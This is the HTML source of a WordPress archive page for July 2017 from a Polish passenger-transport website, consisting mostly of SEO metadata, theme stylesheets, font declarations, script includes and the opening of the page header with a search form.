

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hadamowka.pl/2017/07/
body_size: 15915
content:
<!DOCTYPE html>
<html class="no-js" lang="pl-PL">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://www.hadamowka.pl/xmlrpc.php">

  <meta name='robots' content='noindex, follow' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>lipiec 2017 - Przewóz osób Warszawa</title>
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="lipiec 2017 - Przewóz osób Warszawa" />
	<meta property="og:url" content="https://www.hadamowka.pl/2017/07/" />
	<meta property="og:site_name" content="Przewóz osób Warszawa" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.hadamowka.pl/2017/07/","url":"https://www.hadamowka.pl/2017/07/","name":"lipiec 2017 - Przewóz osób Warszawa","isPartOf":{"@id":"https://www.hadamowka.pl/#website"},"primaryImageOfPage":{"@id":"https://www.hadamowka.pl/2017/07/#primaryimage"},"image":{"@id":"https://www.hadamowka.pl/2017/07/#primaryimage"},"thumbnailUrl":"https://www.hadamowka.pl/wp-content/uploads/2018/05/paintball__1525948020.jpg","breadcrumb":{"@id":"https://www.hadamowka.pl/2017/07/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.hadamowka.pl/2017/07/#primaryimage","url":"https://www.hadamowka.pl/wp-content/uploads/2018/05/paintball__1525948020.jpg","contentUrl":"https://www.hadamowka.pl/wp-content/uploads/2018/05/paintball__1525948020.jpg","width":640,"height":426,"caption":"padefiance / Pixabay"},{"@type":"BreadcrumbList","@id":"https://www.hadamowka.pl/2017/07/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.hadamowka.pl/"},{"@type":"ListItem","position":2,"name":"Archiwum dla lipiec 2017"}]},{"@type":"WebSite","@id":"https://www.hadamowka.pl/#website","url":"https://www.hadamowka.pl/","name":"Przewóz osób Warszawa","description":"Istebna Hadamówka","publisher":{"@id":"https://www.hadamowka.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hadamowka.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://www.hadamowka.pl/#organization","name":"Przewóz osób Warszawa","url":"https://www.hadamowka.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.hadamowka.pl/#/schema/logo/image/","url":"https://www.hadamowka.pl/wp-content/uploads/2019/06/cropped-logo.png","contentUrl":"https://www.hadamowka.pl/wp-content/uploads/2019/06/cropped-logo.png","width":1074,"height":216,"caption":"Przewóz osób Warszawa"},"image":{"@id":"https://www.hadamowka.pl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Przewóz osób Warszawa &raquo; Kanał z wpisami" href="https://www.hadamowka.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Przewóz osób Warszawa &raquo; Kanał z komentarzami" href="https://www.hadamowka.pl/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hueman-main-style-css' href='https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.23' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-size:1.00rem; }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #0a936f; }
::-moz-selection { background-color: #0a936f; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #0a936f; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #0a936f; }.post-format .format-container { border-color: #0a936f; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #0a936f!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #187272; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #187272; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #187272; }
.post-comments::before { border-right-color: #187272; }
      #header { background-color: #648777; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #648777; }
}
        .is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }.site-title a img { max-height: 80px; }body { background-color: #eaeaea; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='theme-stylesheet-css' href='https://www.hadamowka.pl/wp-content/themes/hueman-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.23' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://www.hadamowka.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' media='all' />
<script src="https://www.hadamowka.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.hadamowka.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.hadamowka.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hadamowka.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <link rel="preload" as="font" type="font/woff2" href="https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <link rel="preload" as="font" type="font/woff" href="https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff" crossorigin="anonymous"/>
<link rel="preload" as="font" type="font/woff" href="https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff" crossorigin="anonymous"/>
<style>
  /*  base : fonts
/* ------------------------------------ */
body { font-family: "Titillium", Arial, sans-serif; }
@font-face {
  font-family: 'Titillium';
  src: url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot');
  src: url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.svg#titillium-light-webfont') format('svg'),
     url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.woff') format('woff'),
     url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-light-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot');
  src: url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.svg#titillium-lightitalic-webfont') format('svg'),
     url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.woff') format('woff'),
     url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-lightitalic-webfont.ttf') format('truetype');
  font-weight: 300;
  font-style: italic;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot');
  src: url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.woff') format('woff'),
     url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regular-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: 'Titillium';
  src: url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot');
  src: url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.svg#titillium-regular-webfont') format('svg'),
     url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.eot?#iefix') format('embedded-opentype'),
     url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.woff') format('woff'),
     url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-regularitalic-webfont.ttf') format('truetype');
  font-weight: 400;
  font-style: italic;
}
@font-face {
    font-family: 'Titillium';
    src: url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot');
    src: url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.svg#titillium-semibold-webfont') format('svg'),
         url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.woff') format('woff'),
         url('https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/fonts/titillium-semibold-webfont.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}
</style>
  <!--[if lt IE 9]>
<script src="https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://www.hadamowka.pl/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="archive date wp-custom-logo wp-embed-responsive wp-theme-hueman wp-child-theme-hueman-child col-3cm boxed header-desktop-sticky header-mobile-sticky hueman-3-7-23-with-child-theme chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky no-menu-assigned" id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://www.hadamowka.pl/" rel="home" title="Przewóz osób Warszawa | Strona główna"><img src="https://www.hadamowka.pl/wp-content/uploads/2019/06/cropped-logo.png" alt="Przewóz osób Warszawa" width="1074" height="216"/></a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://www.hadamowka.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>                </li>
                      </ul>
                      </div>
